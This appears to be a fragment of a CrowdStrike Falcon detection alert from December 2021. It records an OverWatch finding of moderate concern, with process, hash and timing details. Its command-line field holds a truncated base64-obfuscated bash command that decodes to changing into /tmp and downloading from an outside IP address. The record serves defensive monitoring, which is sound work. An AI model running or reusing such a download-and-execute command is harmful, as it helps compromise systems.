 JAVA
BASH
BASE64
BASH
AAA
Severity: High
Objective: Falcon Detection Method
Tactic & Technique: Machine Learning via Cloud-based ML
Technique ID: CST0008
Process Activity
CURL
WGET
SEVERITY Medium
OBJECTIVE Falcon Detection Method
TACTIC & TECHNIQUE Falcon Overwatch via Malicious Activity
TECHNIQUE ID CST0002
IOA NAME OverWatchAlertModerate
IOA DESCRIPTION Falcon Overwatch has identified malicious activity of moderate concern.
This activity has been raised for your awareness and should be
investigated as normal.
GROUPING TAGS SensorGroupingTags
LOCAL PROCESS ID 128608
COMMAND LINE bash -c {echo,Y2QgL3RtcDt3Z2V0IGh0dHA6Ly8xNTUuOTQuMTU0L...
FILE PATH /usr/bin/bash
EXECUTABLE MD5 df0d31d6acbb7862
RUN PERIOD START TIME END TIME
Dec. 12, 2021 17:41:51 Dec. 12, 2021 17:41:54
DURATION 00:00:02.794